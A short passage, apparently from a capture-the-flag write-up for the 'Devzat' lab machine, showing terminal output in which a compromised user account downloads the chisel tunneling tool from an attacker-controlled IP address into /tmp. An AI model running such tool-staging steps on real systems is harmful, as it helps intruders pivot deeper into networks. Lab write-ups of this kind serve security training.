 patrick@devzat:/tmp$ wget 10.10.14.75:1337/chisel
--2022-02-05 01:27:52--  http://10.10.14.75:1337/chisel
Connecting to 10.10.14.75:1337... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8339456 (8.0M) [application/octet-stream]
Saving to: ‘chisel’
chisel                                       100%[============================================================================================>]   7.95M  1.01MB/s    in 7.7s
2022-02-05 01:28:00 (1.04 MB/s) - ‘chisel’ saved [8339456/8339456]
patrick@devzat:/tmp$ dir
chisel           systemd-private-fd268c74baa242a6bd2bd1f0ded4d498-apache2.service-zntf1i
dev              systemd-private-fd268c74baa242a6bd2bd1f0ded4d498-systemd-logind.service-It9oUf
devzat-dev.zip   systemd-private-fd268c74baa242a6bd2bd1f0ded4d498-systemd-resolved.service-GHzcDg
devzat-main.zip  systemd-private-fd268c74baa242a6bd2bd1f0ded4d498-systemd-timesyncd.service-nrwSHg
main             vmware-root_710-2990613080
patrick@devzat:/tmp$